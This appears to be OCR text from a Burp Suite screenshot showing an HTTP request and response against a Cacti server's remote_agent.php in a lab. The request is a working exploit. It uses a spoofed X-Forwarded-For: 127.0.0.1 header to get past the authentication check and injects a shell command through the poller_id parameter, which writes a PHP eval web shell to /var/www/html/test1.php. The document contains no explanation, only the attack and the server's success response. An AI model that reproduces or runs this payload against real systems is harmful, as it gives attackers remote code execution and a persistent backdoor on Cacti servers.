 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /remote_agent.php?action=polldata&local_data_ids[0]=6&host_id=1&
poller_id=
`echo+'<?php+@eval($_POST['test']);?>'>/var/www/html/test1.php`
HTTP/1.1
2 X-Forwarded-For: 127.0.0.1
3 Host: 10.0.2.152
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://10.0.2.152/index.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: Cacti=301747c2ddf05ccf244031086a150d3e; CactiTimeZone=480;
CactiDateTime=Fri Jun 07 2024 17:00:57 GMT+0800
12 Connection: close
13
1 HTTP/1.1 200 OK
2 Date: Fri, 07 Jun 2024 09:04:46 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Last-Modified: Fri, 07 Jun 2024 09:04:46 GMT
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: default-src *; img-src 'self' data: blob:;
style-src 'self' 'unsafe-inline' ; script-src 'self'
'unsafe-inline' ; frame-ancestors 'self'; worker-src 'self' ;
8 P3P: CP="CAO PSA OUR"
9 Cache-Control: no-store, no-cache, must-revalidate
10 Expires: Thu, 19 Nov 1981 08:52:00 GMT
11 Pragma: no-cache
12 Content-Length: 55
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 [{"value":"0","rrd_name":"uptime","local_data_id":"6"}]